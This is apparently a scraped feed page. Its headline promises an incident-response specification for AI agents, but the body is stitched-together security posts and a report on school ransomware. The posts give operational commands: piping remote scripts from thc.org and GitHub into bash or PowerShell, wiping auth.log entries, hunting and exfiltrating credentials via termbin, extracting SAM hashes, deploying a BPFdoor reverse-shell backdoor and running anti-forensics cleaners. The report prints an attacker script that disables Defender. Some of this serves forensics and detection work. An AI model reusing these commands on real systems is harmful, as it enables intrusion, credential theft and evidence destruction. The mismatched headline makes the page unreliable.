 Login
LoginAI IR Overlay – Incident Response Specification for AI Agents
28 August 2026 at 02:35
AI IR Overlay specifies containment for agents using valid credentials, with a working kill-switch contract and an admitted gap when no SOC is staffed.

Welcome back, aspiring cyberwarriors!
In one of our Linux Forensics articles we talked about how widespread Linux systems are. Most of the internet runs on Linux. ISPs rely on it for deep packet inspection, servers host sites on it. Cameras, routers and cash registers run Linux based firmware too. Critical infrastructure depends heavily on Linux as well, from gas stations to industrial control systems.
Master OTW has a great series showing how cameras can be exploited and later used as proxies. Once hackers control a device like that, it becomes a doorway into the organization. And if they’re Linux systems, that means they run Bash. Bash is already a powerful friend to admins and hackers, but we can make it even more stealthy.
We will look at HackShell today. It was built to upgrade your Bash environment during a pentest. HackShell was developed by The Hacker’s Choice and the tool is actively maintained. To evade detection, it loads entirely in memory and doesn’t need to write itself to disk. That reduces the number of artifacts left on a system.
Once you get a shell, load HackShell directly into memory:
bash$ > source <(curl -SsfL https://thc.org/hs)
# or
bash$ > eval "$(curl -SsfL https://github.com/hackerschoice/hackshell/raw/main/hackshell.sh)"
You are all set. When it loads, it does some light enumeration to find details about the machine. This system had gs-netcat running as persistence.
If the compromised host doesn’t have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell into /dev/shm. Old machines may have compatibility issues, to bypass them run these commands:
bash$ > bash -c 'source <(curl -SsfL https://thc.org/hs); exec bash'
bash$ > source <(curl -SsfL https://thc.org/hs)
Now we are ready to see what it’s capable of.
The developers of HackShell put a lot of thought into what you might need during a pentest. Many helpful commands are built directly into the shell. You can list these commands with xhelp.
We will walk through some of the most interesting ones. The main thing here is stealth. Many commands here reduce the amount of forensic evidence left behind.
Here are some commands that will help you reduce your forensic artefacts.
This command temporarily sets your home directory to a randomized path under /dev/shm. This only affects your current HackShell session and doesn’t modify the environment for other users who log in. Files in /dev/shm stay in memory and don’t persist across reboots.
bash$ > xhomeWhen hackers connect over SSH, their login events appear in the auth log and other places. HackShell can remove these events selectively.
bash$ > xlog '1.2.3.4' /var/log/auth.logTmux is normally used by admins for long-running tasks. There you can manage multiple terminal windows and keep sessions running after disconnects. In our forensic cases we saw hackers wiping storage using dd inside tmux sessions. That way the system keeps erasing data even if the network connection drops.
This command launches an invisible tmux session:
bash$ > xtmuxOnce you’ve changed your home directory and cleaned the logs, you can learn more about the system you work with.
WhatServer shows a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports and more.
LinPEAS is well-known. It’s a privilege escalation auditing script. It’s frequently updated and often used by pentesters. HackShell can run it directly in memory.
bash$ > lpeThe script will find possible paths to privilege escalation. We already had root on this system, that’s why the output was so rich. But you can work with it under any user account.
Credentials can sit in different files and configs. You can hgrep certain keywords to find those files.
bash$ > hgrep passThis can speed things up.
HackShell can scan hosts and print greppable output, that makes it easy to find open ports across the infrastructure.
bash$ > scan PORT IPThat’s a really useful command. Loot searches through configs and known locations in an effort to find stored creds or sensitive data. It doesn’t always find everything, but it’s definitely worth giving it a shot.
bash$ > lootIf you don’t find much, use lootmore:
bash$ > lootmoreWhen results are incomplete, use CredsHound.
Normally, you don’t exfiltrate data during a pentest unless it’s necessary to test the infrastructure. Mishandling exfiltrated data can expose sensitive information to the internet, which could violate your agreement with the client. Be careful.
This command uploads content to termbin.com. Files uploaded this way become publicly accessible. This must be used with caution.
bash$ > tb secrets.txtAfter you extract data, delete the local copy:
bash$ > shred secrets.txtThese commands work similarly to SSH and SCP, but minimize exposure. Defenders may have automatic alerts set up for new SSH sessions, so careless movement can trigger an incident response.
Connect to another host:
bash$ > xshh root@IPUpload a file to /tmp on the remote machine:
bash$ > xscp file root@IP:/tmpDownload a file from the remote machine to /tmp:
bash$ > xscp root@IP:/root/secrets.txt /tmpHackShell can make your Bash really stealthy. There’s still much more to explore in the tool. If you’re a defender, take the time to study it, see how it loads and find the servers it connects to. This can help you create useful IOCs and strengthen your detection.
If you like ethical hacking, you will enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a big library of courses that develop that will develop your skills. Once those payments are complete, you unlock Subscriber Pro level training that opens the door to advanced topics. This structure was created because students asked for flexibility. You can keep growing and improving without carrying an unnecessary financial burden.
The post Linux: HackShell – Bash For Hackers first appeared on Hackers Arise.
For years, ransomware was treated mostly as a malware problem. A user clicked something bad, files were encrypted, a ransom note appeared and everyone had a very bad week.
Welcome back, digital investigators!
AnyDesk was first introduced around 2014, and it very quickly became a popular RMM tool. It’s lightweight and easy to deploy. Those same qualities also made it attractive to hackers and APTs. Over the last several years, it’s become one of the preferred tools for maintaining persistent access to compromised systems.
Given that many admins use it legitimately, it’s common to find on corporate machines. All the hacker needs to do is gain access to the endpoint, change the AnyDesk password or configure a new access profile. This persistence often goes unnoticed for weeks or months. During that time the hacker can come and go as they please. Many organizations don’t monitor RMM logs at all, even when they have a mature SOC in place. We’ve seen companies with large infrastructures and centralized logging completely ignore AnyDesk connections. That gives hackers time to get ready for a ransomware attack.
We also see hackers modifying registry settings so the accessibility button at the Windows login screen opens a CMD prompt with the highest privileges. We showed this in our “PowerShell for Hackers – Basics” article.
If you want to see how widespread this abuse is, look at recent reports on Russia.
Kaspersky has documented incidents where AnyDesk was used by hacktivists and ransomware groups during their operations. In the ICS-CERT reporting for Q4 2024, for example, Crypt Ghouls relied on Mimikatz, PingCastle, Resocks, AnyDesk, and PsExec. In Q3 2024, BlackJack used AnyDesk, Radmin, PuTTY and tunneling with ngrok for persistence across Russian government, telecom and ICS. And that’s just a glimpse of it.
With that in mind, we want to show you how to investigate a computer that was compromised through AnyDesk.
Today we’ll focus on log files that can help you determine whether there’s been unauthorized access. These logs can show the hacker’s AnyDesk ID, their display name, their OS and IP address. The logs can also show whether there were attempts to upload files or exfiltrate them.
During incident response this insight is already valuable. On top of that, collecting these logs and ingesting them into your SIEM can help you generate alerts on night-time access.
Here are the log files and full paths that you will need for this analysis:
C:\Users\%username%\AppData\Roaming\AnyDesk\ad.trace
C:\Users\%username%\AppData\Roaming\AnyDesk\connection_trace.txt
C:\ProgramData\AnyDesk\ad_svc.trace
C:\ProgramData\AnyDesk\connection_trace.txt
AnyDesk can be used in two distinct ways. The first is as a portable executable. In that case, the user runs the program directly without installing it. When used this way, the logs are stored under the user’s AppData directory. The second way is to install AnyDesk as a service. When AnyDesk runs as a service, ProgramData will contain trace files. The AppData folder will still hold the ad.trace file. Together these files form the basis for your investigation.
The connection_trace.txt logs are readable and give you a record of successful AnyDesk connections. Here is an example with a randomized AnyDesk ID:
Incoming 2025-07-25, 12:10 User 568936153 568936153The real AnyDesk ID has been redacted. The log shows there was a successful inbound connection on 2025-07-25 at 12:10 UTC from the AnyDesk ID. This only confirms that remote access happened, but we can dig deeper using the other logs.
Now we can try to understand who the hacker might be. Although names, IDs and OS can be changed by the attacker at any time, patterns still exist. Most don’t constantly change their display name unless they are extremely paranoid. Even then, the timestamps do not lie. Remote logins occurring repeatedly in the middle of the night are a strong indicator of unauthorized access.
We will work primarily with the ad.trace and ad_svc.trace files. These logs are noisy, so it’s better to search for specific keywords:
PS > get-content .\ad.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adtrace.logPS > get-content .\ad_svc.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adsvc.logWe filtered out only the most interesting lines and saved them into adtrace.log and adsvc.log
In many cases, the ad_svc.trace log contains the external IP address from which the hacker connected. “Logged in from” has the IP next to it, while “Accepting from” has the AnyDesk ID. These values were redacted.
Once you have the IP, you can block it and remove the app from the host if it’s not necessary. Many of these unauthorized connections originate from VPN servers, of course.
Inside ad.trace you will find the hacker’s display name after “Incoming session request”. Right next to that field you will see their AnyDesk ID. You may also see references to the hacker’s operating system.
Here the connection came from a Linux machine and they’d set their display name to “IT Dep” in an attempt to look legitimate.
AnyDesk also supports file transfer both ways. Hackers can upload malware or exfiltrate sensitive company data directly through the session. In the ad.trace logs you will sometimes see references such as “Preparing files in …” which indicate file operations were taking place.
This line alone does not always tell you what exact files were transferred, especially if the hacker worked out of temporary directories. However, correlating those timestamps with Windows forensic artifacts can show exactly what the hacker copied.
In our case, files stored in the Documents folder were exfiltrated.
Given how widespread AnyDesk is, you should always treat its logs as high priority artifacts. AnyDesk is one RMM tool, and there are plenty more out there being actively abused for persistence. Make sure their logs are consistently collected and ingested into your SIEM so you can spot suspicious activity outside business hours.
If you’re interested in digital forensics, we recommend our training for both beginners and those looking to advance their forensic skills.
Our team also provides digital forensics services. If you need any support during an investigation, we’re always happy to help. Contact us at hackers-arise@protonmail.com
The post Digital Forensics: AnyDesk – Favorite Tool of APTs first appeared on Hackers Arise.
Welcome back, cyberwarriors!
The article on DeadMatter was really popular and relevant for many of you. DeadMatter works with LSASS and finds artifacts related to active or recently active sessions. But sometimes you need SAM hashes during a pentest.
Today we’re using 7z to find and pull the hives. It’s very common to find and it has raw disk access to fetch what we need without triggering the EDR. You can basically call it a living off the land technique due to its widespread presence. There are other ways to extract hashes, but most of them are well known and monitored. Some hackers rely on VSS and it works fine in some environments, but detecting VSS abuse isn’t hard. It’s a beginner level of complexity. VSS leaves very specific traces in the logs when you use it. Native Windows binaries get blocked outright and finding forensic tools already sitting on an endpoint is uncommon.
Credit where it’s due, Jonas Lyk shared this approach.
To make it work, you need to start 7z as Administrator, otherwise it just fails. Then you type \\.\ in the path bar and it’ll show you the drives.
Here we need PhysicalDrive0. You can’t copy it off the C:\ drive, because it’s locked by the system.
Inside you’ll see the partitions on the physical drive. Usually 1.ntfs has the structure of your C:\. 0.ntfs has $MFT, $J and the other files you want for a deeper dive.
System hives live in Windows\System32\config
Select the hives you need and copy them to a folder. We’re only pulling SAM and SYSTEM here, but you can get SOFTWARE, $MFT, $J, and NTUSER.DAT if you’re doing behavioral analysis. We covered that in our article showing how much you can find out about a user after a compromise. Behavioral analysis is also useful in pentesting. NTUSER.DAT shows a lot about how the sysadmins use their machines.
File size shows the hives aren’t empty. Now we can move them to Kali and extract the hashes.
kali > impacket-secretsdump -sam SAM -system SYSTEM LOCALWe got all the local user hashes. If LAPS isn’t enabled (in a lot of environments it isn’t), there’s a good chance the admin hash is identical across many machines. Some admins don’t even know LAPS exists, others are scared to turn it on because they’re not in control of the password rotation. Either way, SAM alone can be enough to compromise the whole domain.
This approach hits a wall in the terminal. 7z can only parse physical disks and NTFS partitions through the File Manager GUI. The CLI version still can’t open nested partitions and throws an error every time. So the GUI is the only way you can pull it off.
There are forensics tools that do it in the terminal (AxiomSecret, RawCopy, etc.) but that’s a story for another day.
Many successful attacks use LOL techniques or signed tools. This approach is creative and 7z is already sitting on plenty of machines. Even if it’s not, bringing it over isn’t suspicious.
It won’t get you LSASS hashes, but the SAM hashes alone can be enough to compromise a company’s entire infrastructure. We showed that in our SCADA article, where the SCADA machine stored cleartext passwords in memory and password reuse helped us with the rest of the infrastructure during the pentest. LAPS isn’t hard to set up and it can close this door, so spend some time learning it.
If you like what we’re doing here and want to get started in Digital Forensics or advance your skills, we recommend our training for both beginners and more experienced students.
The post Digital Forensics: Attacking SAM and Extracting Hashes With 7z first appeared on Hackers Arise.
Welcome back, cyberwarriors!
During pentests, we often run into EDRs and antiviruses protecting endpoints. These mainly stop you from dumping hashes and running malware on the hosts. Although they’re often good at what they do, they still have flaws that make them vulnerable to chokers and killers that can terminate their process.
If you’ve ever tried dumping LSASS or extracting SAM and SYSTEM hives, you’ve seen the EDR block your attempts. There are legit ways to do it, for instance with reg.exe or Task Manager, but these have been abused for so long that they can’t be relied on anymore. Despite all that, dumping hashes is really easy if you do a complete memory dump with forensics tools and pull the hashes from the dump. These tools don’t just target LSASS, they do a full memory dump that includes everything. That’s what’s supposed to happen during incident response procedures, so nothing gets flagged and it won’t, because that would interfere with security work.
Today we want to show you how to use FTK Imager with DeadMatter to extract different credentials. FTK Imager needs a GUI, so if you don’t have it try running DumpIt from CLI instead. It’s available on GitHub.
DeadMatter is written in C# and its whole job is to extract sensitive information from memory dumps. It scans raw data to find patterns associated with credentials, that way you can recover them even when the memory dump is incomplete or the format isn’t predictable. The tool is also lightweight and isn’t flagged by AV/EDR, so you can extract hashes on the victim machine directly without transferring these huge files around. The results include NTLM hashes, DPAPI keys, and other artifacts tied to logon sessions. The tool was first presented at Black Hat USA 2025.
The repository for DeadMatter doesn’t include a precompiled binary and you will need to build it yourself. You can do it with Visual Studio or using the .NET Framework.
If you choose to compile it manually, you can clone the repository and execute the build process from PowerShell.
PS > dotnet build -c releaseOnce it completes, Deadmatter.exe will be in the bin\Release directory. The build process usually completes without issues, if you have the required .NET components installed correctly.
If you prefer not to compile the tool yourself or run into problems during the process, you can use our compiled version to save time. We uploaded the compiled executable to our GitHub.
Before moving forward, it is important to understand that this technique relies on the ability to extract credentials from memory, which is significantly affected by the state of Credential Guard. If Credential Guard is enabled, credentials are isolated and you won’t be able to access them.
But in many environments with Windows 10 Pro or Windows Server versions prior to 2025, Credential Guard is often disabled. These systems are still widely used across corporate infrastructures. Newer deployments usually have it enabled by default now. To avoid unnecessary effort you can check the status of Credential Guard before proceeding.
PS > Get-CimInstance -ClassName Win32_DeviceGuard -Namespace root\Microsoft\Windows\DeviceGuardIf it shows that it’s disabled {0}, you can proceed with memory acquisition.
We used FTK Imager to capture RAM. You just need open the app and click “Capture Memory”
Then you specify the name and the destination path. The default settings are enough.
Our next step is exfiltration. Modern systems often have large amounts of RAM. Servers commonly have 16-32GB as a baseline, and systems that have Microsoft Exchange may have significantly more. A raw memory dump of this size can be quite large, but you can compress it with 7z. It’s possible to reduce it from 32GB down to 12 GB, if you don’t want to run DeadMatter directly on the compromised system.
Once the dump is transferred, you can extract creds. To process a full memory dump in raw format using structured parsing and carving, run this:
PS > .\Deadmatter.exe -f memory_dump.rawThe output is quite detailed. As you scroll through the results, you will find different credentials associated with active or recently active sessions on the system.
If you want to rely purely on carving methods, you can ignore structured parsing and search the raw data directly:
PS > .\Deadmatter.exe -f memory_dump.raw -m carveWhen you work with a minidump file and want to use a specific parsing method, you can define the technique and the Windows version:
PS > .\Deadmatter.exe -f lsass.dmp -m mimikatz -w WIN_10_1507 -vThere are also more advanced options available. For instance, you can extract both credentials and DPAPI keys with additional brute-forcing to find initialization vectors within the data:
PS > .\Deadmatter.exe -f memory_dump.raw -b -dTry different methods and see if you can find more information.
To protect yourself from these attacks, make sure Credential Guard is on. It’ll make the credentials inaccessible. It’s also a good idea to monitor which forensic tools are being used. Ideally, keep a whitelist of approved tools that way you can spot someone trying to do a dump without authorization.
While defenders should have a red team mindset, hackers should have a blue team mindset to know how things work on the other side. Digital forensics is a great field and applies to both sides. Extracting credentials from systems is just one of its uses, more advanced knowledge can help you with behavior analysis and evasion.
If you want to learn more about Digital Forensics, we have training for beginners and for those who want to advance their skills in it.
The post Digital Forensics: Extracting Credentials with DeadMatter first appeared on Hackers Arise.
Welcome back, aspiring cyberwarriors.
As you might know, not all dangerous threats are the loud ones. We often hear about ransomware campaigns that paralyze companies and demand money. Money is the key factor in these operations. If the victim pays once and gets their decryption key, there’s a chance they will pay a second time. That means the key must be delivered to the victim. Total destruction isn’t really the objective here. Things need to stay in a state where they can be fixed within a short period of time if the victim pays.
With state sponsored APTs, things are a bit different. Given the strategy China has right now in regards to the West, they’re trying to preposition themselves for a future conflict, so gaining as much access as possible is the current goal. Once things go south, all that compromised infrastructure starts crippling systems in a bid to cause as much damage as possible. That’s what happened before and during the first days of the Russian invasion of Ukraine and other countries, so there’s a good chance that’s what will happen during an active conflict with China.
An investigation by Rapid7 Labs found evidence of an advanced China nexus threat actor known as Red Menshen. This group has been placing stealthy digital sleeper cells inside telecommunications networks. These are long-term operations built for persistence and access to sensitive environments, including government infrastructure.
At the center of this activity is BPFdoor.
BPFdoor doesn’t behave like conventional malware. It doesn’t open a visible listening port or maintain a C2 channel. BPFdoor is a passive Linux backdoor that works at a very low level in the system. It uses the Berkeley Packet Filter (BPF), which is a feature inside the Linux kernel designed for packet filtering and analysis. Normally, BPF is used for legitimate purposes such as monitoring. In this case, it is being abused. The backdoor attaches itself to a raw network socket and inspects incoming traffic. It can actually see packets before firewall rules have a chance to process them. So even if your firewall is configured correctly, the backdoor can still see traffic that should have been blocked.
Most of the time, the backdoor does nothing. It remains completely dormant, which makes it difficult to detect through behavior. It just waits for a “magic packet”. That magic packet has a predefined pattern known only to the hacker. When it arrives, the backdoor wakes up and gives the hacker a reverse shell, so that he doesn’t expose the entry point.
For this article we will use a simplified PoC. It doesn’t include advanced features such as encryption, persistence or espionage modules. But it’s enough to show the core idea and that’s what matters for our learning. The original rootkit can be found here.
We begin by cloning the repository and modifying the trigger file. That’s the file responsible for sending the magic packet that activates the backdoor.
kali > git clone https://github.com/pjt3591oo/bpfdoor.git
kali > cd bpfdoor
kali > vim trigger.c
Inside trigger.c you need to specify two IP addresses. One is the target machine where the backdoor will run, and the other is your attacking machine. We used Kali for this.
You will notice a small detail in the code, a character ‘X’ placed before the IP address. It is a simple magic byte used by the PoC to identify valid trigger packets. It should not be removed, as it is part of the mechanism that wakes up the backdoor.
Once the file is ready, you compile both the trigger and the backdoor.
kali > gcc trigger.c -o trigger
kali > gcc bpfdoor -o bpfdoorpoc
kali > chmod +x trigger
After compiling, we are ready to move to the target system.
To move further we need to transfer the backdoor. There are different methods available for it. You can use temp.sh or a simple HTTP server.
Pick whatever is best for you and download it.
kali > python3 -m http.server 9001
ubuntu > wget http://192.168.56.107:9001/bpfdoorpoc
Once the file is downloaded, you make it executable and run it.
ubuntu > chmod +x bpfdoorpoc
ubuntu > ./bpfdoorpoc
At this point, the rootkit appears to hang. This is expected behavior. The backdoor is now running in the background, waiting for the magic packet. You might see some output, but nothing really tells you what it’s doing.
Set up a listener on Kali to receive your reverse shell
kali > nc -lvnp <port>The trigger sends a packet that the backdoor recognizes.
In a separate terminal you execute the trigger:
kali > ./triggerThe trigger sends a packet that the backdoor recognizes.
The moment it detects the correct pattern, it activates and sends you back a reverse shell. If everything is correct, you will see a connection. It’s a working shell on the target system.
This is the core idea behind BPFdoor.
The backdoor has been known since around 2022, but only recently has it been observed being actively used in attacks against telecommunications infrastructure. To detect it we can use a script made by Rapid7.
ubuntu > wget https://github.com/rapid7/Rapid7-Labs/blob/main/BPFDoor/rapid7_detect_bpfdoor.sh

ubuntu > chmod +x rapid7_detect_bpfdoor.sh
ubuntu > bash rapid7_detect_bpfdoor.sh
The script attempts to find suspicious processes that match the behavior of BPFdoor. In our case, it found the PoC process and reported its process ID. Even stealthy malware can leave traces. Detection comes down to understanding how the system is supposed to behave (baseline) and finding deviations from it.
BPFdoor is an advanced Linux backdoor with a different approach to persistence and remote access. It’s being used by the Chinese to access our sensitive data. The whole Chinese campaign is about prepositioning the country for future global conflicts, so they can gain the upper hand in the chaos of a cyberwar. Their backdoor hides within the normal operation of the kernel and waits for a specific trigger. That makes it really hard to spot.
Telecoms have always been a desirable target along with industrial control systems. In light of these attacks, we started training on Building Your Own Mobile 4G Base Station. You’ll get to learn not just how to build a station, but how hackers attack it and how you can defend it. The knowledge is truly unique and a lot of work has gone into making the training.
The post Compromising Telecom Systems: Deploying and Detecting the BPFDoor Backdoor first appeared on Hackers Arise.
Welcome back, aspiring cyberwarriors!
During red team engagements, we often have to deal with the logs that different operating systems store. Every action can leave behind digital evidence. That evidence is exactly what blue teams and digital forensics investigators rely on when reconstructing an attack.
Sometimes, however, a red team engagement is meant to simulate an adversary as realistically as possible. Hackers frequently attempt to hide what they did by erasing evidence of their activity or altering forensic artifacts to make investigations more difficult. If we want to accurately evaluate an organization’s ability to detect sophisticated intrusions, we also need to test how well it responds when an attacker attempts to remove those traces. There are different tools that exist that help reduce your footprint. For instance, HackShell, which we covered in one of our previous articles, makes Bash much stealthier, minimizing command history and improving OPSEC.
But it does not help with removing all forensic traces that already exist throughout the operating system.
There is a different tool that focuses specifically on that task called Nyx.
Nyx is a self-contained script for cleaning forensic traces on Linux, macOS, and Windows. The scripts walk through a predefined collection of forensic artifacts and remove or clean evidence that may have been generated during system usage.
Of course, no anti-forensics tool can guarantee that every trace of activity disappears. Modern enterprise environments often collect telemetry from many different sources including endpoint detection products, centralized log servers, network monitoring systems, cloud services, and backup solutions. Even if local artifacts are modified or deleted, evidence may still exist elsewhere. Nevertheless, Nyx has techniques that sophisticated hackers may attempt after achieving access to a system.
Below is only a portion of the Linux artifacts that Nyx targets. The complete list is considerably larger. Among the supported modules are shell history files, authentication logs, system logs, audit records, network-related artifacts, user activity, temporary files, and many other forensic traces that investigators commonly examine during an incident response investigation.
Since a significant portion of today’s infrastructure runs on Linux, the script includes modules that focus on the forensic artifacts generated by Linux servers and the services they host.
Windows typically runs less server infrastructure than Linux, so the list is somewhat shorter. Even so, Nyx still targets several important sources of forensic evidence, including Windows Event Logs, PowerShell history, registry-related security artifacts, and various other traces that investigators commonly analyze after a compromise.
Finally, macOS also receives attention with its own collection of supported forensic artifacts. Although the list is smaller than Linux, Nyx still includes modules designed to clean several sources of evidence that may reveal user or system activity.
Now we are ready to test the script and see how it works. There are several different ways you can execute it depending on your objective and your environment.
We will begin with Windows. Before actually cleaning anything, it is a good idea to start with -DryRun. This will show exactly what Nyx plans to clean without making any modifications to the system.
PS > wget https://raw.githubusercontent.com/evilsocket/nyx/refs/heads/main/nyx.ps1 -O nyx.ps1

PS > .\nyx.ps1 -DryRun
Although the output reports the items that would be cleaned, nothing has actually been removed. The dry run simply shows the actions that Nyx intends to perform.
Let’s clean them now.
PS > .\nyx.ps1At this point, Nyx begins processing its configured modules and attempts to remove the supported forensic artifacts from the local system.
The same thing can also be achieved through in-memory execution without writing the script to disk first. Running tools directly from memory is a common technique used by hackers because it reduces the number of files written to the filesystem. However, that does not automatically mean antivirus or endpoint detection products will ignore the activity. Modern security products monitor far more than just files stored on disk. They also observe process behavior, PowerShell activity, AMSI events, command-line arguments, parent-child process relationships, memory behavior, and many other indicators.
PS > iwr https://raw.githubusercontent.com/evilsocket/nyx/refs/heads/main/nyx.ps1 | iexIf needed, you can force execution without waiting for a confirmation prompt by adding the -Force flag. Useful when automating execution across multiple systems with PsExec.
Just as with Windows, it is often a good idea to begin by reviewing what the script intends to do before actually modifying the system.
If necessary, you can repeat the same process by listing the modules that will be used with the -n flag.
bash# > bash nyx.sh -n As you can see, it goes through multiple modules, including those related to IoT Smart Home devices, cryptocurrency artifacts, IDS and IPS logs, network traces, and many additional categories. This broad coverage also means that privacy-conscious users who want to remove unnecessary traces from their own systems may also find parts of the project useful, provided they understand what information is being deleted.
Instead of manually searching for dozens of log files, Nyx can speed up this process. It shows why centralized logging, endpoint monitoring and multiple layers of telemetry are so important. Even if a hacker succeeds in cleaning local artifacts, independent security systems may still preserve the evidence needed to detect and investigate the intrusion.
If you want to go deeper into how privacy can be preserved on real systems and how forensic traces are created and analyzed, our Anti-Forensics training is your next step. We covered advanced techniques for preserving your privacy and understanding what investigators can still see even when you think you have covered your tracks.
The post Anti-Forensics: Hiding Your Presence with Nyx first appeared on Hackers Arise.
Because of the amount of data that can be obtained and the high impact that successful attacks may have, educational institutions are frequent targets of cybercriminals. Both public and private schools and universities rely on software for managing personally identifiable information (PII) that is often insecure or insufficiently tested against known vulnerabilities. In addition, machines used by multiple people without accountability can be vulnerable to insider threats.
The complexity of academic environments amplifies this risk. Unlike corporate networks, educational institutions have to provide a network that supports students, professors, researchers, administrative staff, third-party contractors, and visitors. Each of these groups has different security requirements and access control levels, making it difficult to enforce consistent security policies. A security breach can have severe consequences since it may expose vast amounts of sensitive information, such as social security numbers (CPF in Brazil), addresses, phone numbers, and even parents’ names. Armed with this information, attackers can attempt phishing attacks and impersonate the victims in SIM swapping attacks, a common practice in Brazil.
In this article, we provide details about attacks on educational institutions in Brazil observed by our Global Emergency Response Team (GERT) since 2025. We share general statistics, common threats, initial access vectors, and the impact of such violations. Additionally, we present some interesting cases encountered by our team and the identified TTPs. Finally, we offer recommendations to help institutions protect themselves against future attacks.
Our dataset encompasses incident response cases from January 2025 to June 2026. As the chart below shows, the majority of attacks targeted institutions in São Paulo state, Brazil’s most populous state and a significant center of economic and financial activity. We also had cases in Rio de Janeiro and Pernambuco.
Geographical distribution of incident response requests at educational institutions (download)
Of the customers who requested incident response, 60% were private institutions and 40% were public institutions.
Private and public institutions (download)
The most frequent reasons for requesting IR services were related to suspicious endpoint activities, encrypted files, and the presence of suspicious files.
Incident response request reasons (download)
High-severity incidents accounted for 40% of the total cases, while the remaining 60% were medium severity.
Distribution of incidents by severity (download)
The high-severity incidents were mainly related to ransomware attacks. Interestingly, private institutions were the most targeted by ransomware, while incidents in public institutions were mostly related to suspicious endpoint activity and privilege escalation attempts. The most common ransomware families found in our dataset were DragonForce and LockBit 3, whose builder was leaked back in 2022. By using the leaked LockBit builder with a valid privileged account, attackers can build variants capable of disabling defenses and erasing logs.
The most common initial access vectors included the use of valid accounts, exploitation of public-facing applications, and insiders.
Initial access vectors (download)
For privilege escalation, the attackers often relied on Potato variants (GodPotato, SweetPotato, and BadPotato).
We also observed attackers using tools like AnyDesk for remote access, PsExec for lateral movement within compromised infrastructures, and AV-killer malware to terminate the system’s defenses. The latter was mainly used in ransomware-related incidents.
These data reveal an interesting pattern in the threat landscape affecting educational institutions in the region. Many incidents were not caused by highly sophisticated techniques but rather by the abuse of common weaknesses such as valid accounts, exposed applications, and inadequate patch management, as well as the use of publicly available tools that are well-known to the adversaries. The prevalence of ransomware in private institutions suggests a stronger financial motivation, likely because attackers assume these organizations are more capable of paying for data recovery than public schools and universities.
Most attacks were discovered promptly and lasted from a few minutes to a couple of hours. However, technical incident response activities averaged 9.6 hours. This indicates that the impact caused by an incident often extends beyond the timeframe of the active attack, requiring extensive triage and analysis by the forensic investigators to fully restore operations.
One interesting fact is that we are still observing the use of Windows 10 in the infrastructures of educational institutions, even after Microsoft’s official end-of-support date of October 2025. In addition, we found that some customer organizations were using Windows Server 2016 without security patches and fixes. Using outdated and unsupported operating systems increases the attack surface of an infrastructure because attackers can exploit publicly available vulnerabilities to access vulnerable systems and expand their presence in the network. In addition, legacy operating systems may be incompatible with modern evidence collection tools, necessitating extra time and alternative procedures for forensic acquisition.
Obsolete systems in organizations (download)
In one case, we identified the use of a custom version of LockBit that was generated using the leaked builder. The ransomware was delivered to the organization’s infrastructure via a valid account that had been leaked. It encrypted the organization’s internal systems, including file servers and databases that stored student profiles and other data. There was no evidence of data exfiltration from the affected machines.
During our analysis of the LockBit sample, we were able to extract its configuration. Interestingly, it was configured without the impersonation and spreading options. This meant the attacker had to perform manual lateral movement to deploy the malware across the network.
"config": {
    "settings": {
      "impersonation": false,
      "local_disks": true,
      "network_shares": true,
      "kill_processes": true,
      "kill_services": true,
      "set_wallpaper": true,
      "self_destruct": true,
      "kill_defender": true,
      "wipe_freespace": true,
      "psexec_netspread": false,
      "gpo_netspread": false,
…
Further analysis revealed that the attacker used PsExec for lateral movement. By analyzing the Update Sequence Number (USN) Journal, we were able to identify .KEY files associated with PsExec that showed us the previously compromised machines used by the attacker.
After gaining access to the target machines, the adversaries deployed a batch script to disable the system’s defenses. Our analysis of this artifact showed that they had the administrative credentials to disable the EDR in place. In addition, the script enabled RDP, which gave the attackers remote access to the target. The listing below shows an excerpt of the script:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall add rule name="allow RemoteDesktop" dir=in protocol=TCP localport=3389 action=allow
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableBehaviorMonitoring /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableOnRealTimeProtection /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableIOAVProtection /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableScriptScanning /t REG_DWORD /d 1 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v SpyNetReporting /t REG_DWORD /d 0 /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v SubmitSamplesConsent /t REG_DWORD /d 2 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "SecurityHealth" /t REG_SZ /d "" /f
reg delete "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MyComputer\NameSpace\{UUID}" /f
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v ServiceKeepAlive /t REG_DWORD /d 0 /f
sc stop WinDefend
sc config WinDefend start= disabled
Finally, by cross-checking the Prefetch files, we were able to identify the precise dates of PsExecSvc.exe and LBB.exe (LockBit) execution. This revealed that the attacker established the initial connection to the analyzed machine around 5:30am UTC and ran LBB.exe for the last time at 10am UTC on the same day, resulting in an activity window of approximately four hours and thirty minutes. We were able to identify the extent of the compromise and the additional machines that required network isolation for further forensic analysis, containment, and remediation.
In another incident, we identified a compromised user account that the adversaries used to install the AnyDesk software to enable remote access. Although the attacker erased the system logs after encrypting the victim’s files, we were able to identify the ransomware execution event via the Prefetch and Amcache.hve files, which provided us with the SHA-1 hash of the sample.
Once we obtained the SHA-1 of the malicious artifact (named by the attacker as 1.EXE), we were able to confirm that it was a DragonForce variant. Even though the lack of evidence made the analysis more difficult, this case shows that forensic investigators must be prepared to identify information that the attackers missed or left untouched.
